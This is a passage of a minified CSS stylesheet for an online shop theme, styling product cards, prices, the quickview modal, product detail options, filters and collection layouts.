.product-wrap .product-content .product-price span::before{position:absolute;content:"";right:-13px;top:10px;width:7px;height:2px;background-color:#000}
.product-wrap .product-content .product-price span:last-child:before{display:none}
.product-wrap .product-content .product-price span.old{color:#8e8e8e;text-decoration:line-through}
.product-wrap:hover .hover-img{opacity:1;visibility:visible;-webkit-transform:translate(-50%,0);-ms-transform:translate(-50%,0);transform:translate(-50%,0)}
.product-wrap:hover .product-action > div{opacity:1;visibility:visible;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}
.modal-dialog{margin:8% auto;max-width:960px;width:960px;padding:35px}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .modal-dialog{width:720px;max-width:720px}
}
@media only screen and (max-width: 767px) {
  .modal-dialog{width:100%;max-width:100%;padding:35px 0}
}
.modal-dialog .modal-header .close{color:#333;cursor:pointer;opacity:1}
.modal-dialog .modal-header .close:hover{color:#a80101}
.modal-dialog .modal-body{padding:35px 15px}
.modal-dialog .quickview-big-img img{width:100%}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .product-details-content.ml-70{margin-left:0}
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .product-details-content.ml-70{margin-left:0}
}
@media only screen and (max-width: 767px) {
  .product-details-content.ml-70{margin-left:0;margin-top:30px}
}
@media only screen and (max-width: 767px) {
  .product-details-content.quickview-content{margin-top:30px}
}
.product-details-content h2{color:#010101;font-size:24px;margin:0;line-height:1}
.product-details-content .product-details-price{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin:15px 0 26px}
.product-details-content .product-details-price span{font-size:24px;color:#fe5252}
.product-details-content .product-details-price span.old{color:#333;font-size:18px;text-decoration:line-through;margin-left:20px}
.product-details-content .pro-details-rating-wrap{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin:0 0 17px}
.product-details-content .pro-details-rating-wrap .pro-details-rating{position:relative;margin-right:39px}
.product-details-content .pro-details-rating-wrap .pro-details-rating:before{position:absolute;right:-19px;top:4px;content:"";height:15px;width:2px;background-color:#d1d1d1}
.product-details-content .pro-details-rating-wrap .pro-details-rating i{color:#5f5d5d;font-size:17px;margin-right:5px}
.product-details-content .pro-details-rating-wrap .pro-details-rating i.yellow{color:#ffa900}
.product-details-content .pro-details-rating-wrap span a{font-size:15px;color:#a80101}
.product-details-content .pro-details-rating-wrap span a:hover{color:#000}
.product-details-content p{font-size:15px;line-height:28px;color:#333;margin:0}
.product-details-content .pro-details-list{margin:20px 0 34px;border-bottom:1px solid #e5e5e5;padding:0 0 37px}
.product-details-content .pro-details-list ul li{color:#333;margin:0 0 5px}
.product-details-content .pro-details-list ul li:last-child{margin:0}
.product-details-content .pro-details-size-color{display:-webkit-box;display:-ms-flexbox;display:flex}
@media only screen and (max-width: 767px) {
  .product-details-content .pro-details-size-color{display:block}
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
  .product-details-content .pro-details-size-color{display:-webkit-box;display:-ms-flexbox;display:flex}
}
.product-details-content .pro-details-size-color .pro-details-color-wrap{margin-right:20px;overflow:hidden}
@media only screen and (max-width: 767px) {
  .product-details-content .pro-details-size-color .pro-details-color-wrap{margin-bottom:20px}
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
  .product-details-content .pro-details-size-color .pro-details-color-wrap{margin-bottom:0}
}
.product-details-content .pro-details-size-color .pro-details-color-wrap span{display:block;font-weight:500;margin:0 0 15px;font-size:15px}
.product-details-content .pro-details-size-color .pro-details-color-wrap .pro-details-color-content ul li{border-radius:50px;cursor:pointer;display:block;float:left;height:14px;margin-right:15px;position:relative;-webkit-transition:all .4s ease 0;-o-transition:all .4s ease 0;transition:all .4s ease 0;width:14px}
.product-details-content .pro-details-size-color .pro-details-color-wrap .pro-details-color-content ul li:last-child{margin-right:0}
.product-details-content .pro-details-size-color .pro-details-color-wrap .pro-details-color-content ul li.blue{background-color:#4798f3;border:1px solid #4798f3}
.product-details-content .pro-details-size-color .pro-details-color-wrap .pro-details-color-content ul li.maroon{background-color:#736751;border:1px solid #736751}
.product-details-content .pro-details-size-color .pro-details-color-wrap .pro-details-color-content ul li.gray{background-color:silver;border:1px solid silver}
.product-details-content .pro-details-size-color .pro-details-color-wrap .pro-details-color-content ul li.green{background-color:#139c57;border:1px solid #139c57}
.product-details-content .pro-details-size-color .pro-details-color-wrap .pro-details-color-content ul li.yellow{background-color:#e28b37;border:1px solid #e28b37}
.product-details-content .pro-details-size-color .pro-details-size span{display:block;font-weight:500;margin:0 0 10px;font-size:15px}
.product-details-content .pro-details-size-color .pro-details-size .pro-details-size-content ul li{display:inline-block;list-style:outside none none;margin:0 2px 0 0}
.product-details-content .pro-details-size-color .pro-details-size .pro-details-size-content ul li a{background-color:#f1f2f6;color:#000;display:inline-block;font-size:12px;line-height:1;padding:6px 9px 7px;text-transform:uppercase}
.product-details-content .pro-details-size-color .pro-details-size .pro-details-size-content ul li a:hover{background-color:#a80101;color:#fff}
.product-details-content .pro-details-quality{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-top:40px;margin-bottom:34px}
.product-details-content .pro-details-quality .cart-plus-minus{border:1px solid #e8e8e8;display:inline-block;height:60px;overflow:hidden;padding:0;position:relative;width:80px}
.product-details-content .pro-details-quality .cart-plus-minus .qtybutton{color:#8f8f8f;cursor:pointer;float:inherit;font-size:14px;font-weight:500;line-height:20px;margin:0;position:absolute;text-align:center;-webkit-transition:all .3s ease 0;-o-transition:all .3s ease 0;transition:all .3s ease 0;width:24px}
.product-details-content .pro-details-quality .cart-plus-minus .dec.qtybutton{height:60px;left:0;padding-top:20px;top:0}
.product-details-content .pro-details-quality .cart-plus-minus .inc.qtybutton{height:60px;padding-top:20px;right:0;top:0}
.product-details-content .pro-details-quality .cart-plus-minus input.cart-plus-minus-box{background:transparent none repeat scroll 0 0;border:medium none;color:#8f8f8f;float:left;font-size:14px;height:60px;margin:0;padding:0;text-align:center;width:80px}
.product-details-content .pro-details-quality .pro-details-cart{margin:0 25px 0 10px}
@media only screen and (max-width: 767px) {
  .product-details-content .pro-details-quality .pro-details-cart{margin:0 10px}
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .product-details-content .pro-details-quality .pro-details-cart{margin:0 17px 0 10px}
}
.product-details-content .pro-details-quality .pro-details-cart a{color:#fff;font-weight:700;text-transform:uppercase;background-color:#343538;display:inline-block;line-height:1;padding:23px 38px;z-index:99}
@media only screen and (max-width: 767px) {
  .product-details-content .pro-details-quality .pro-details-cart a{padding:23px 12px}
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .product-details-content .pro-details-quality .pro-details-cart a{padding:22px}
}
.product-details-content .pro-details-quality .pro-details-cart a:hover{border:none}
.product-details-content .pro-details-quality .pro-details-wishlist a{font-size:18px;color:#000}
.product-details-content .pro-details-quality .pro-details-wishlist a:hover{color:#a80101}
.product-details-content .pro-details-quality .pro-details-compare a{font-size:18px;color:#000;margin-left:25px}
@media only screen and (max-width: 767px) {
  .product-details-content .pro-details-quality .pro-details-compare a{margin-left:10px}
}
.product-details-content .pro-details-quality .pro-details-compare a:hover{color:#a80101}
.product-details-content .pro-details-meta{display:-webkit-box;display:-ms-flexbox;display:flex;margin:0 0 10px}
.product-details-content .pro-details-meta span{font-size:15px;color:#676767;margin-right:5px}
.product-details-content .pro-details-meta ul li{display:inline-block;margin:0 3px 0 0}
.product-details-content .pro-details-meta ul li a{color:#676767;font-size:15px}
@media only screen and (max-width: 767px) {
  .product-details-content .pro-details-meta ul li a{font-size:14px}
}
.product-details-content .pro-details-meta ul li a:hover{color:#a80101}
.product-details-content .pro-details-social{margin:24px 0 0}
.product-details-content .pro-details-social ul{display:-webkit-box;display:-ms-flexbox;display:flex}
.product-details-content .pro-details-social ul li{margin-right:40px}
.product-details-content .pro-details-social ul li:last-child{margin-right:0}
.product-details-content .pro-details-social ul li a{font-size:16px;color:#343538}
.product-details-content .pro-details-social ul li a:hover{color:#a80101}
@media only screen and (max-width: 767px) {
  .product-details-content.pro-details-slider-content.mt-50{margin-top:30px}
}
.product-details-content.pro-details-slider-content .product-details-price{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}
.product-details-content.pro-details-slider-content p{width:59%;margin:0 auto}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .product-details-content.pro-details-slider-content p{width:80%}
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .product-details-content.pro-details-slider-content p{width:100%}
}
@media only screen and (max-width: 767px) {
  .product-details-content.pro-details-slider-content p{width:100%}
}
.product-details-content.pro-details-slider-content .pro-details-rating-wrap{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}
.product-details-content.pro-details-slider-content .pro-details-size-color{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;text-align:left}
@media only screen and (max-width: 767px) {
  .product-details-content.pro-details-slider-content .pro-details-size-color{text-align:center}
  .product-details-content.pro-details-slider-content .pro-details-size-color .pro-details-color-content{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;display:-webkit-box;display:-ms-flexbox;display:flex}
}
.product-details-content.pro-details-slider-content .pro-details-quality{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}
.product-details-content.pro-details-slider-content .pro-details-meta{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}
.product-details-content.pro-details-slider-content .pro-details-social ul{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}
.quickview-wrap .nav-style-1.owl-carousel > .owl-nav button{font-size:20px;color:#333;left:0}
.quickview-wrap .nav-style-1.owl-carousel > .owl-nav button:hover{color:#a80101}
.quickview-wrap .nav-style-1.owl-carousel > .owl-nav button.owl-next{right:0;left:auto}
.quickview-wrap:hover .nav-style-1.owl-carousel > .owl-nav button{opacity:1;visibility:visible}
.tab-filter-wrap{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center}
@media only screen and (max-width: 767px) {
  .tab-filter-wrap{display:block}
  .tab-filter-wrap.mb-60{margin-bottom:30px}
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
  .tab-filter-wrap{display:-webkit-box;display:-ms-flexbox;display:flex}
  .tab-filter-wrap.mb-60{margin-bottom:30px}
}
@media only screen and (max-width: 767px) {
  .product-tab-list-2{margin:0 0 10px}
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
  .product-tab-list-2{margin:0}
}
.product-tab-list-2 a{display:inline-block;margin-right:23px}
@media only screen and (max-width: 767px) {
  .product-tab-list-2 a{margin:0 23px 10px 0}
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
  .product-tab-list-2 a{margin:0 23px 0 0}
}
.product-tab-list-2 a:last-child{margin-right:0}
.product-tab-list-2 a h4{color:#555;font-size:18px;font-weight:500;margin:0;border-bottom:2px solid transparent;padding-bottom:5px;-webkit-transition:all .3s ease 0;-o-transition:all .3s ease 0;transition:all .3s ease 0}
.product-tab-list-2 a h4:hover{color:#000}
.product-tab-list-2 a.active h4{color:#000;border-bottom:2px solid #000}
.filter-active{position:relative}
.filter-active a{font-weight:500;font-size:18px;color:#010101}
.filter-active a:hover{color:#a80101}
.filter-active a i{font-size:14px}
.product-filter-wrapper{background-color:#fff;-webkit-box-shadow:0 0 6px rgba(0,0,0,0.1);box-shadow:0 0 6px rgba(0,0,0,0.1);margin-bottom:60px;padding:45px 45px 7px;display:none}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .product-filter-wrapper{padding:35px 25px 7px}
}
@media only screen and (max-width: 767px) {
  .product-filter-wrapper{padding:35px 25px 7px}
}
.product-filter-wrapper .product-filter h5{color:#000;font-size:16px;font-weight:500;margin-bottom:25px;padding-bottom:7px;position:relative;text-transform:capitalize}
.product-filter-wrapper .product-filter h5::before{background-color:#000;bottom:0;content:"";height:1px;left:0;position:absolute;width:20px}
.product-filter-wrapper .product-filter ul.sort-by li{margin-bottom:3px}
.product-filter-wrapper .product-filter ul.sort-by li:last-child{margin-bottom:0}
.product-filter-wrapper .product-filter ul.color-filter li{margin-bottom:6px}
.product-filter-wrapper .product-filter ul.color-filter li:last-child{margin-bottom:0}
.product-filter-wrapper .product-filter ul.color-filter li input{width:20px;height:20px;display:inline-block;float:left;margin:3px 8px 0 0}
.product-filter-wrapper .product-filter ul.color-filter li a{text-transform:capitalize}
.product-filter-wrapper .product-filter .product-tags ul li{margin-bottom:4px}
.product-filter-wrapper .product-filter .product-tags ul li a{text-transform:capitalize}
.price-filter .price-slider-amount input{background:transparent;padding:0;border:none;font-size:16px;font-weight:500}
.price-filter #slider-range{background:#dbdbdb none repeat scroll 0 0;border:medium none;border-radius:50px;height:5px;margin-bottom:12px;margin-left:auto}
.price-filter #slider-range span{-webkit-transition:all 0 ease 0;-o-transition:all 0 ease 0;transition:all 0 ease 0}
.price-filter #slider-range .ui-slider-range{position:absolute;display:block;border:0;background:#fa6bff none repeat scroll 0 0;border:none;-webkit-transition:all 0 ease 0;-o-transition:all 0 ease 0;transition:all 0 ease 0}
.price-filter #slider-range .ui-slider-handle{background:#fff none repeat scroll 0 0;border:medium none;border-radius:50%;height:15px;margin-left:0;width:15px;border:4px solid #fa6bff}
.tab-content.jump .tab-pane{display:block;height:0;opacity:0;overflow:hidden}
.tab-content.jump .tab-pane.active{display:block;height:auto;opacity:1;overflow:visible}
.product-wrap-2{position:relative;overflow:hidden}
.product-wrap-2 .product-img{position:relative}
.product-wrap-2 .product-img img{width:100%}
.product-wrap-2 .product-img span{font-size:14px;font-weight:500;position:absolute;top:20px;right:20px}
.product-wrap-2 .product-img span.pink{color:#fa6bff}
.product-wrap-2 .product-img span.red{color:#ff3d2a}
.product-wrap-2 .product-img span.purple{color:#a80101}
.product-wrap-2 .product-img .default-img{-webkit-transition:all .5s ease-in-out;-o-transition:all .5s ease-in-out;transition:all .5s ease-in-out}
.product-wrap-2 .product-img .hover-img{position:absolute;top:0;visibility:hidden;left:0;width:100%;opacity:0;-webkit-transition:all .5s ease-in-out;-o-transition:all .5s ease-in-out;transition:all .5s ease-in-out;-webkit-transform:translateX(100%);-ms-transform:translateX(100%);transform:translateX(100%)}
.product-wrap-2 .product-img .product-action-2{position:absolute;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:100%}
.product-wrap-2 .product-img .product-action-2 a{display:inline-block;line-height:1;width:42px;height:42px;line-height:42px;font-size:16px;background-color:#a80101;color:#fff;text-align:center;border-radius:50px;margin:0 3px;-webkit-transition:all .4s ease-in-out;-o-transition:all .4s ease-in-out;transition:all .4s ease-in-out;-webkit-transform:scaleX(0);-ms-transform:scaleX(0);transform:scaleX(0)}
.product-wrap-2 .product-img .product-action-2 a:hover{background-color:#fa6bff}
.product-wrap-2 .product-img .product-action-2.product-action-2-red a{background-color:#df262b}
.product-wrap-2 .product-img .product-action-2.product-action-2-red a:hover{background-color:#a80101}
.product-wrap-2 .product-content-2{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;margin:20px 0 0}
.product-wrap-2 .product-content-2 .title-price-wrap-2 h3{margin:0 0 6px;line-height:1}
.product-wrap-2 .product-content-2 .title-price-wrap-2 h3 a{font-size:16px;color:#000}
.product-wrap-2 .product-content-2 .title-price-wrap-2 h3 a:hover{color:#a80101}
.product-wrap-2 .product-content-2 .title-price-wrap-2 .price-2 span{font-size:15px;color:#000;margin-right:17px;position:relative}
.product-wrap-2 .product-content-2 .title-price-wrap-2 .price-2 span.old{color:#fa6bff;text-decoration:line-through}
.product-wrap-2 .product-content-2 .title-price-wrap-2 .price-2 span.old.red{color:#ff3d2a}
.product-wrap-2 .product-content-2 .title-price-wrap-2 .price-2 span::before{position:absolute;content:"";right:-13px;top:10px;width:6px;height:2px;background-color:#a5a5a5}
.product-wrap-2 .product-content-2 .title-price-wrap-2 .price-2 span:last-child:before{display:none}
.product-wrap-2 .product-content-2 .title-price-wrap-2.title-price-wrap-2-white h3 a{color:#fff}
.product-wrap-2 .product-content-2 .title-price-wrap-2.title-price-wrap-2-white h3 a:hover{color:#a80101}
.product-wrap-2 .product-content-2 .title-price-wrap-2.title-price-wrap-2-white .price-2 span{color:#fff}
.product-wrap-2 .product-content-2 .title-price-wrap-2.title-price-wrap-2-white .price-2 span.old{color:#fa6bff;text-decoration:line-through}
.product-wrap-2 .product-content-2 .pro-wishlist-2 a{font-size:16px;color:#929292;margin:4px 0 0 10px;display:inline-block}
.product-wrap-2 .product-content-2 .pro-wishlist-2 a:hover{color:#a80101}
.product-wrap-2:hover .hover-img{visibility:visible;opacity:1;-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}
.product-wrap-2:hover .default-img{-webkit-transform:translateX(-100%);-ms-transform:translateX(-100%);transform:translateX(-100%);visibility:hidden}
.product-wrap-2:hover .product-action-2 a{-webkit-transform:scaleX(1);-ms-transform:scaleX(1);transform:scaleX(1)}
.product-wrap-2.pro-glaucous-color .product-img span.glaucous{color:#3d6882}
.product-wrap-2.pro-glaucous-color .product-img .product-action-2 a{background-color:#3d6882}
.product-wrap-2.pro-glaucous-color .product-img .product-action-2 a:hover{background-color:#fff;color:#000}
.product-wrap-2.pro-glaucous-color .product-content-2 .pro-wishlist-2 a:hover{color:#3d6882}
.product-wrap-2.pro-glaucous-color .product-content-2 .title-price-wrap-2 h3 a:hover{color:#3d6882}
.product-wrap-2.pro-glaucous-color .product-content-2 .title-price-wrap-2 .price-2 span.old{color:#3d6882}
.product-wrap-2.pro-puce-color .product-img span.puce{color:#de3e3e}
.product-wrap-2.pro-puce-color .product-img .product-action-2 a{background-color:#de3e3e}
.product-wrap-2.pro-puce-color .product-img .product-action-2 a:hover{background-color:#fff;color:#000}
.product-wrap-2.pro-puce-color .product-content-2 .pro-wishlist-2 a:hover{color:#de3e3e}
.product-wrap-2.pro-puce-color .product-content-2 .title-price-wrap-2 h3 a:hover{color:#de3e3e}
.product-wrap-2.pro-puce-color .product-content-2 .title-price-wrap-2 .price-2 span.old{color:#de3e3e}
.section-padding-1 .container-fluid{padding:0 70px}
@media only screen and (min-width: 1200px) and (max-width: 1365px) {
  .section-padding-1 .container-fluid{padding:0 15px}
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .section-padding-1 .container-fluid{padding:0 30px}
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .section-padding-1 .container-fluid{padding:0 40px}
}
@media only screen and (max-width: 767px) {
  .section-padding-1 .container-fluid{padding:0 15px}
}
.hm4-section-padding .container-fluid{padding:0 70px}
@media only screen and (min-width: 1366px) and (max-width: 1600px) {
  .hm4-section-padding .container-fluid{padding:0 60px}
}
@media only screen and (min-width: 1200px) and (max-width: 1365px) {
  .hm4-section-padding .container-fluid{padding:0 30px}
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .hm4-section-padding .container-fluid{padding:0 15px}
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .hm4-section-padding .container-fluid{padding:0 30px}
}
@media only screen and (max-width: 767px) {
  .hm4-section-padding .container-fluid{padding:0 15px}
}
.toggle-item-active,.toggle-item-active2,.toggle-item-active3,.toggle-item-active4,.toggle-item-active5,.toggle-item-active6{display:none}
.view-more{display:block;text-align:center;width:100%}
.view-more a{color:#555;font-weight:500;display:inline-block;border-bottom:1px solid #ccc;line-height:1;padding-bottom:2px;text-align:center}
.view-more a:hover{color:#a80101;border-bottom:1px solid #a80101}
@media only screen and (max-width: 767px) {
  .view-more.mt-20{margin-top:0}
}
.hm5-section-padding .container-fluid{padding-right:0;padding-left:0}
@media only screen and (max-width: 767px) {
  .hm5-section-padding .container-fluid{padding-right:15px;padding-left:15px}
}
.hm5-section-padding .row{margin-right:-10px;margin-left:-10px}
@media only screen and (max-width: 767px) {
  .hm5-section-padding .row{margin-right:-15px;margin-left:-15px}
}
.hm5-section-padding div[class^=col-]{padding-left:10px;padding-right:10px}
@media only screen and (max-width: 767px) {
  .hm5-section-padding div[class^=col-]{padding-left:15px;padding-right:15px}
}
.product-wrap-3{position:relative}
.product-wrap-3 .product-img{position:relative}
.product-wrap-3 .product-img a img{width:100%}
.product-wrap-3 .product-img > span{position:absolute;top:12px;right:12px;font-size:13px;color:#fff;display:inline-block;line-height:1;padding:3px 11px;border-radius:3px;font-weight:500;z-index:99}
.product-wrap-3 .product-img > span.pink{background-color:#fa6bff}
.product-wrap-3 .product-img > span.purple{background-color:#a80101}
.product-wrap-3 .product-content-3-wrap{background:rgba(255,255,255,0.9) none repeat scroll 0 0;opacity:0;visibility:hidden;position:absolute;width:90%;height:90%;left:5%;right:5%;bottom:5%;top:5%;-webkit-transition:all .4s ease 0;-o-transition:all .4s ease 0;transition:all .4s ease 0;z-index:8;-webkit-transform:scale(0.85);-ms-transform:scale(0.85);transform:scale(0.85)}
.product-wrap-3 .product-content-3-wrap .product-content-3{left:50%;position:absolute;text-align:center;top:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);width:100%;-webkit-transition:all .4s ease 0;-o-transition:all .4s ease 0;transition:all .4s ease 0}
.product-wrap-3 .product-content-3-wrap .product-content-3 .product-title h3{font-size:18px;margin:0;line-height:1}
.product-wrap-3 .product-content-3-wrap .product-content-3 .price-3{margin:10px 0 20px}
.product-wrap-3 .product-content-3-wrap .product-content-3 .price-3 span{font-size:16px;color:#000;font-weight:500;margin:0 9px;position:relative}
.product-wrap-3 .product-content-3-wrap .product-content-3 .price-3 span::before{position:absolute;content:"";right:-13px;top:10px;width:7px;height:2px;background-color:#000}
.product-wrap-3 .product-content-3-wrap .product-content-3 .price-3 span:last-child::before{display:none}
.product-wrap-3 .product-content-3-wrap .product-content-3 .price-3 span.old{color:#8e8e8e;text-decoration:line-through}
.product-wrap-3 .product-content-3-wrap .product-content-3 .product-action-3 a{display:inline-block;line-height:1;width:42px;height:42px;line-height:42px;font-size:16px;background-color:#a80101;color:#fff;text-align:center;border-radius:50px;margin:0 3px;-webkit-transition:all .4s ease-in-out;-o-transition:all .4s ease-in-out;transition:all .4s ease-in-out}
.product-wrap-3 .product-content-3-wrap .product-content-3 .product-action-3 a:hover{background-color:#fa6bff}
.product-wrap-3:hover .product-content-3-wrap{opacity:1;visibility:visible;-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}
.hm6-section-padding .container-fluid{padding-right:70px;padding-left:70px}
@media only screen and (min-width: 1200px) and (max-width: 1365px) {
  .hm6-section-padding .container-fluid{padding-right:15px;padding-left:15px}
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .hm6-section-padding .container-fluid{padding-right:30px;padding-left:30px}
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .hm6-section-padding .container-fluid{padding-right:40px;padding-left:40px}
}
@media only screen and (max-width: 767px) {
  .hm6-section-padding .container-fluid{padding-right:15px;padding-left:15px}
}
.hm6-section-padding .row{margin-right:-10px;margin-left:-10px}
@media only screen and (max-width: 767px) {
  .hm6-section-padding .row{margin-right:-15px;margin-left:-15px}
}
.hm6-section-padding div[class^=col-]{padding-left:10px;padding-right:10px}
@media only screen and (max-width: 767px) {
  .hm6-section-padding div[class^=col-]{padding-left:15px;padding-right:15px}
}
.product-wrap-4{position:relative;overflow:hidden}
.product-wrap-4 a img{width:100%;-webkit-transition:all .5s ease 0;-o-transition:all .5s ease 0;transition:all .5s ease 0;-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}
.product-wrap-4 .position-1{position:absolute;left:0;right:0;text-align:center;bottom:75px}
@media only screen and (min-width: 1366px) and (max-width: 1600px) {
  .product-wrap-4 .position-1{bottom:40px}
}
@media only screen and (min-width: 1200px) and (max-width: 1365px) {
  .product-wrap-4 .position-1{bottom:40px}
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .product-wrap-4 .position-1{bottom:30px}
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .product-wrap-4 .position-1{bottom:30px}
}
@media only screen and (max-width: 767px) {
  .product-wrap-4 .position-1{bottom:30px}
}
.product-wrap-4 .position-2{position:absolute;left:60px;bottom:55px}
@media only screen and (min-width: 1366px) and (max-width: 1600px) {
  .product-wrap-4 .position-2{bottom:40px}
}
@media only screen and (min-width: 1200px) and (max-width: 1365px) {
  .product-wrap-4 .position-2{bottom:40px}
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .product-wrap-4 .position-2{bottom:30px;left:40px}
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .product-wrap-4 .position-2{bottom:30px;left:20px}
}
@media only screen and (max-width: 767px) {
  .product-wrap-4 .position-2{bottom:30px;left:20px}
}
.product-wrap-4 .position-3{position:absolute;top:51px;left:0;right:0;text-align:center}
@media only screen and (min-width: 1366px) and (max-width: 1600px) {
  .product-wrap-4 .position-3{top:32px}
}
@media only screen and (min-width: 1200px) and (max-width: 1365px) {
  .product-wrap-4 .position-3{top:32px}
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .product-wrap-4 .position-3{top:22px}
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .product-wrap-4 .position-3{top:22px}
}
@media only screen and (max-width: 767px) {
  .product-wrap-4 .position-3{top:22px}
}
.product-wrap-4 .product-content-4 h4{font-size:30px;margin:0 0 12px;line-height:38px}
@media only screen and (min-width: 1366px) and (max-width: 1600px) {
  .product-wrap-4 .product-content-4 h4{font-size:25px;line-height:30px}
}
@media only screen and (min-width: 1200px) and (max-width: 1365px) {
  .product-wrap-4 .product-content-4 h4{font-size:25px;line-height:30px}
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .product-wrap-4 .product-content-4 h4{font-size:22px;line-height:27px}
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .product-wrap-4 .product-content-4 h4{font-size:20px;line-height:23px}
}
@media only screen and (max-width: 767px) {
  .product-wrap-4 .product-content-4 h4{font-size:20px;line-height:23px}
}
.product-wrap-4 .product-content-4 .price-4 span{font-size:18px;color:#000;position:relative;margin:0 24px 0 0}
.product-wrap-4 .product-content-4 .price-4 span:before{position:absolute;content:"";right:-17px;top:12px;width:7px;height:2px;background-color:#6b6264}
.product-wrap-4 .product-content-4 .price-4 span:last-child:before{display:none}
.product-wrap-4 .product-content-4 .price-4 span.old{color:#fa6bff;text-decoration:line-through}
.product-wrap-4 .product-content-4 .price-4.price-4-center span{margin:0 12px}
.product-wrap-4:hover a img{-webkit-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1)}
.width-50-percent{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}
.width-30-percent{-webkit-box-flex:0;-ms-flex:0 0 30%;flex:0 0 30%;max-width:30%}
.collection-product .collection-img{overflow:hidden}
.collection-product .collection-img a img{width:100%;-webkit-transition:all .5s ease 0;-o-transition:all .5s ease 0;transition:all .5s ease 0;-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}
.collection-product .collection-content{margin:23px 0 0}
.collection-product .collection-content span{font-weight:500}
.collection-product .collection-content h4{margin:1px 0 0}
.collection-product .collection-content h4 a{font-size:16px;color:#000;font-weight:500}
.collection-product .collection-content h4 a:hover{color:#a80101}
.collection-product .collection-content .collection-btn{margin:32px 0 0}
.collection-product .collection-content .collection-btn a{display:inline-block;line-height:1;color:#010101;border:1px solid #000;border-radius:50px;padding:10px 22px;z-index:2}
.collection-product .collection-content .collection-btn a:hover{color:#fff;border:1px solid #a80101}
.collection-product:hover a img{-webkit-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1)}
.product-wrap-5{position:relative}
.product-wrap-5 .product-img{position:relative}
.product-wrap-5 .product-img a img{width:100%}
.product-wrap-5 .product-img span{position:absolute;top:12px;right:12px;font-size:13px;color:#fff;display:inline-block;line-height:1;padding:3px 11px;border-radius:3px;font-weight:500}
.product-wrap-5 .product-img span.purple{background-color:#a80101}
.product-wrap-5 .product-img span.pink{background-color:#fa6bff}
.product-wrap-5 .product-action-4{background:none repeat scroll 0 0 #a80101;bottom:0;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;left:0;opacity:1;padding:10px;position:absolute;text-align:center;-webkit-transform:scaleY(0);-ms-transform:scaleY(0);transform:scaleY(0);-webkit-transition:all .5s ease 0;-o-transition:all .5s ease 0;transition:all .5s ease 0;width:100%;z-index:99}
.product-wrap-5 .product-action-4 .pro-same-action{margin:0 2px}
.product-wrap-5 .product-action-4 .pro-same-action a{display:inline-block;line-height:1;width:35px;height:35px;line-height:36px;font-size:16px;background-color:#fff;color:#000;text-align:center;border-radius:50px;margin:0 3px}
.product-wrap-5 .product-action-4 .pro-same-action a:hover{background-color:#fa6bff;color:#fff}
.product-wrap-5 .product-content-5{margin-top:28px}
.product-wrap-5 .product-content-5 h3{font-size:16px;margin:0 0 5px;line-height:17px}
.product-wrap-5 .product-content-5 h3 a{color:#000}
.product-wrap-5 .product-content-5 h3 a:hover{color:#a80101}
.product-wrap-5 .product-content-5 .price-5 span{font-size:15px;color:#000;margin:0 8px;position:relative}
.product-wrap-5 .product-content-5 .price-5 span:before{position:absolute;content:"";right:-13px;top:10px;width:6px;height:2px;background-color:#a5a5a5}
.product-wrap-5 .product-content-5 .price-5 span:last-child:before{display:none}
.product-wrap-5 .product-content-5 .price-5 span.old{color:#fa6bff;text-decoration:line-through}
